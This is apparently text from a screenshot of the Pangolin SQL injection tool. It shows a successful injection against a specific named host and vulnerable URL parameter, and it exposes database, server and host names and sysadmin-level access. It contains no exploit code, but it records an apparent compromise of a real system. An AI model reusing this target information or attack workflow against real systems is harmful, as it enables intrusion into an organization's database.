 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://gte.cnoocgas.com:8080/portal/finduserlist.jsp?usercodelevel= GET
类型 String 数据库 MSSQL2005 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright
Db Name gporgannew
Server Name CGPG-GTE-SQL01
Host Name CGPG-GTE-OA01
System User sa
Current User dbo
Privilege sysadmin
信息 获取数据 命令 写文件 注册表操作 文件管理
成功创建临时表!
成功读取本地组!
Stopped! 65001